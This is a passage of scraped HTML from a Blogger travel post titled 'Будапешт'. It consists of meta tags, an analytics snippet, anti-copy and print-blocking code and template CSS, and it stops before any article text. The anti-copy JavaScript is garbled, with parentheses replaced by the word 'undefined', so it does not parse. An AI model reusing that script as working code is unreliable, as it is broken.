

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2017/02/budapesht.html
body_size: 72481
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Будапешт &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2017/02/budapesht.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/4232995832553893249/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg' rel='image_src'/>
<meta content='Будапешт может похвастаться многочисленными гейзерами.' name='description'/>
<meta content='https://www.pepatabakova.com/2017/02/budapesht.html' property='og:url'/>
<meta content='Будапешт' property='og:title'/>
<meta content='Будапешт может похвастаться многочисленными гейзерами.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/w1200-h630-p-k-no-nu/pamentik_peshh_sreshha_buda1.jpg' property='og:image'/>
<title>
Будапешт - ZigZag Library 
</title>
<title>
<title>
Будапешт &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Будапешт' property='og:title'/>
<meta content='https://www.pepatabakova.com/2017/02/budapesht.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg' property='og:image'/>
<meta content='Будапешт может похвастаться многочисленными гейзерами.' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Будапешт' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg' name='twitter:image'/>
<meta content='Будапешт' name='twitter:title'/>
<meta content='Будапешт может похвастаться многочисленными гейзерами.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
